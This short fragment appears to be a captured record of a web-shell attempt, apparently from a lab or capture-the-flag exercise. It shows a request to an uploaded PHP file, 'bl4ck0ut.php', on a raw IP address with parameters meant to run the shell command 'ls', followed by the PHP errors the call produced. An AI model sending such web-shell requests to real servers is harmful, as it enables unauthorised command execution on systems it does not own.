 http://61.14.233.78:8888/uploads/773d47a82ca68f80/bl4ck0ut.php?0=system&1=ls
Warning: Array to string conversion in /var/www/html/uploads/773d47a82ca68f80/bl4ck0ut.php on line 1
Array0.1
Warning: Undefined array key 0 in /var/www/html/uploads/773d47a82ca68f80/bl4ck0ut.php on line 1
Fatal error: Uncaught Error: Value of type null is not callable in /var/www/html/uploads/773d47a82ca68f80/bl4ck0ut.php:1 Stack trace: #0 {main}
uploads/773d47a82ca68f80/bl4ck0ut.php on line 1